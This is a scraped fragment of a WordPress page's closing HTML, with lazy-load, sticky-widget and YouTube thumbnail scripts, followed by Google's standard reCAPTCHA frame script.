var wps_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"9122c6368a"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0" id="root-scripts-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":50,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hoX0Ue_VyM7myDHUtJNr7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769094457426');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>